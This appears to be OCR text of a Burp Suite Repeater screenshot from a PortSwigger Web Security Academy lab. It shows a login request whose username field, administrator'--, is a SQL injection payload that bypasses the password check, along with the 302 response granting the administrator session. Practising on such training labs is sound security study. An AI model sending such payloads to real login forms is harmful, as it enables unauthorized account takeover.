 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel < > Follow redirection Target: https://0ae700c103b9f35c803d497900c100e2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0ae700c103b9f35c803d497900c100e2.web-secur
ity-academy.net
3 Cookie: session=
mAckIuEwmtz9GFHESnlz8FcmGKYOgF35
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin:
https://0ae700c103b9f35c803d497900c100e2.w
eb-security-academy.net
11 Referer:
https://0ae700c103b9f35c803d497900c100e2.w
eb-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=xVxXemZPSlolHGwHAS8NnYj1qYCuyG5S&
username=administrator'--&password=1234
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=
jgzZ3IkCcYxsdKvq08QwACaw2BDa7BX8; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Selection 111 (0x6f)
Selected text
HTTP/2 302 Found \r \n
Location: /my-account?id=administrat
or \r \n
Set-Cookie: session=jgzZ3IkCcYxsdKvq
08QwACaw2BDa7BX8;
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 195 bytes | 520 millis
Event log All issues Memory: 135.2MB Disabled